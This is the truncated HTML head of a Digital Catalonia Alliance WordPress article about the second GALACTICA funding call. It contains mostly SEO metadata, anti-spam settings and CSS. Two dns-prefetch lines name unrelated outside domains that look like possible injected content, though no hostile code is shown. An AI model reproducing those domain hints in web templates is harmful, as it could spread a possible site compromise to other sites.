

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/
body_size: 23636
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"88097cc1c6","_rest_nonce":"9824d5062e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/dca.cat\/en\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"dca.cat","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"88097cc1c6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/dca.cat\/en\/\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":70211214,"emailEncoderPassKey":"481c34f47248c664ab17c0f7ba780fbc","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l&#039;aeroespacial i la fabricació avançada</title>
	<meta name="description" content="Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials" />
	<link rel="canonical" href="https://dca.cat/ca/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l&#039;aeroespacial i la fabricació avançada" />
	<meta property="og:description" content="Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials" />
	<meta property="og:url" content="https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/" />
	<meta property="og:site_name" content="DCA" />
	<meta property="article:published_time" content="2022-02-09T10:14:00+00:00" />
	<meta property="article:modified_time" content="2022-02-16T16:49:07+00:00" />
	<meta property="og:image" content="https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="dca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dca" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#article","isPartOf":{"@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/"},"author":{"name":"dca","@id":"https://dca.cat/en/#/schema/person/226952a57f78408bb37a662e12296efb"},"headline":"Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l&#8217;aeroespacial i la fabricació avançada","datePublished":"2022-02-09T10:14:00+00:00","dateModified":"2022-02-16T16:49:07+00:00","mainEntityOfPage":{"@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/"},"wordCount":559,"commentCount":0,"publisher":{"@id":"https://dca.cat/en/#organization"},"image":{"@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#primaryimage"},"thumbnailUrl":"https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png","keywords":["NewSpace","convocatòria","europea","call","finançament"],"articleSection":["Space"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/","url":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/","name":"Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l'aeroespacial i la fabricació avançada","isPartOf":{"@id":"https://dca.cat/en/#website"},"primaryImageOfPage":{"@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#primaryimage"},"image":{"@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#primaryimage"},"thumbnailUrl":"https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png","datePublished":"2022-02-09T10:14:00+00:00","dateModified":"2022-02-16T16:49:07+00:00","description":"Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials","breadcrumb":{"@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#primaryimage","url":"https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png","contentUrl":"https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png","width":1600,"height":900,"caption":"Informació call for proposal Galactica"},{"@type":"BreadcrumbList","@id":"https://dca.cat/en/2022/02/oberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://dca.cat/en/"},{"@type":"ListItem","position":2,"name":"Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l&#8217;aeroespacial i la fabricació avançada"}]},{"@type":"WebSite","@id":"https://dca.cat/en/#website","url":"https://dca.cat/en/","name":"DCA","description":"Digital Catalonia Alliance","publisher":{"@id":"https://dca.cat/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dca.cat/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dca.cat/en/#organization","name":"DCA","url":"https://dca.cat/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dca.cat/en/#/schema/logo/image/","url":"https://dca.cat/wp-content/uploads/2021/11/logo-dca.svg","contentUrl":"https://dca.cat/wp-content/uploads/2021/11/logo-dca.svg","width":100,"height":100,"caption":"DCA"},"image":{"@id":"https://dca.cat/en/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dca.cat/en/#/schema/person/226952a57f78408bb37a662e12296efb","name":"dca","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dca.cat/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdebe83dccfa9e2697a18e6ce5ddbcfcd7d20f71c177df9733d3c73adfb75baa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdebe83dccfa9e2697a18e6ce5ddbcfcd7d20f71c177df9733d3c73adfb75baa?s=96&d=mm&r=g","caption":"dca"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="DCA &raquo; Feed" href="https://dca.cat/en/feed/" />
<link rel="alternate" type="text/calendar" title="DCA &raquo; iCal Feed" href="https://dca.cat/en/agenda/?ical=1" />
<link rel='stylesheet' id='formidable-css' href='https://dca.cat/wp-content/plugins/formidable/css/formidableforms.css?ver=1027846' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dca.cat/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='carousel-anything-css-css' href='https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/css/style.css?ver=1.12' media='all' />
<link rel='stylesheet' id='carousel-anything-owl-css' href='https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/css/owl.theme.default.css?ver=1.12' media='all' />
<link rel='stylesheet' id='carousel-anything-transitions-css' href='https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/css/owl.carousel.css?ver=1.12' media='all' />
<link rel='stylesheet' id='carousel-anything-animate-css' href='https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/css/animate.css?ver=1.12' media='all' />
<link rel='stylesheet' id='gcp-owl-carousel-css-css' href='https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/css/style.css?ver=1.12' media='all' />
<link rel='stylesheet' id='carousel-anything-single-post-css' href='https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/css/single-post.css?ver=1.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dca.cat/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
:root :where(.wp-block-post-template){margin: 0 auto;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-table){margin: 0;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://dca.cat/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.66_1761554692' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://dca.cat/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.66_1761554692' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://dca.cat/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dca.cat/wp-content/themes/Total/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-the-events-calendar-css' href='https://dca.cat/wp-content/themes/Total/assets/css/frontend/tribe-events.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://dca.cat/wp-content/themes/DCA/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://dca.cat/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.3' media='only screen and (max-width:1300px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://dca.cat/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.3' media='only screen and (min-width:1301px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://dca.cat/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://dca.cat/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://dca.cat/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://dca.cat/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 